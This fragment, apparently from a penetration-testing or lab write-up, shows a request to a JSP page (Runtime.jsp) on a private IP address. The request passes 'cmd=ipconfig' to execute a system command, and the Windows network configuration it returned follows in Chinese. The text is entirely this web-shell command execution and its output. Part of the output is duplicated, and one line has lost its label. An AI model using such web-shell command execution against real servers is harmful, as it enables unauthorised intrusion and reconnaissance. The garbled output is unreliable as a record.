 172.16.81.220:8080/Runtime.jsp?cmd=ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . . : 172.16.81.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
. . . . . . . : fe80::a8cd:50a:9491:6621%12
IPv4 地址 . . . . . . . . . . . . . : 172.16.81.220
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . . : 172.16.81.2
隧道适配器 isatap.localdomain: